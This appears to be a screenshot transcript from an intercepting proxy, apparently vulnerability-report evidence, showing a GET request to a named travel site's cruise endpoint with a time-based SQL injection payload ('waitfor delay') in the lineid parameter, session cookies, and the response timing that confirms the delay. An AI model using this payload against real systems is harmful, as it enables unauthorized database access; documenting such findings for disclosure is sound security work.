 Request
Raw Params Headers Hex
GET
/youlun/CruiseTours/CruiseToursAjax.aspx?Type=GetToursLineContent&iid=0.7
168335842458044&lineid=70855'waitfor%20delay'0%3a0%3a6'-- HTTP/1.1
Host: www.ly.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:35.0) Gecko/20100101
Firefox/35.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
__tctma=144323752.1422541532222217.1422541532465.1422541532465.1422541532
465.1; MAIQZ=131,131;
Hm_lvt_66fe51fe80bbcaf2044aa51205d7d88d=1422543225;
BIGipServerly-youlun=2348945580.8963.0000
Connection: keep-alive
? < + > Type a search term 0 matches
Ready
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 30 Jan 2015 11:28:20 GMT
Cache-Control: private
Content-Type: text/html; charset=gb2312
Server: Microsoft-IIS/7.5
tcrt_appid: TCY0000003
tcrt_tranid: 41c83147-5329-4ca0-82ba-f26a49438463
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
id: TCWEB0259
id: A10www_air18
Set-Cookie: sto-id-ly_youlun=PKACBAKM; Path=/
X-Via: 1.1 jsyd28:0 (Cdn Cache Server V2.0)
Connection: keep-alive
Content-Length: 9364
<h4 class="mh_tit">□□□□<span class="email_pbt"
a-url="/youlun/CruiseTours/CruiseToursAjax.aspx?Type=GetEmailRoute&lineid=7085
5'waitfor delay'0:0:6'--">Email□□</span><a
href="/youlun/tour/GetourToMember.aspx?lineid=70855'waitfor delay'0:0:6'--"
target="_blank" class="print_link">□□□□</a></h4><div class="route_main
clearfix"><div class="show_dom l_f_l clearfix"><img class="map_img"
src="http://img.17u.cn/ly/cn/img/admin/Cruises/2014/12/8/e5fb2f95bf4f46ea96ccd
886b9fb5f68.jpg" /><div class="route_list clearfix"><div class="list_sty
list_tit clearfix"><span class="l_pl_a
sp_01">□□</span><span>□□□□</span><span class="sp_02">□□□□</span><span
class="sp_02">□□□□</span></div><div id="scrollBox"><div
id="contract_info"><div class="soll_box" id="ins_shower"><div
class="list_sty clearfix"><span class="l_pl_a sp_01"><a
href="javascript:void(0);" _href="route0"
class="scrollListL">□1□</a></span><span>□□</span><span
class="sp_02">-</span><span class="sp_02">15:00</span></div><div
class="list_sty clearfix"><span class="l_pl_a sp_01"><a
? < + > Type a search term 0 matches
9,810 bytes | 6,139 millis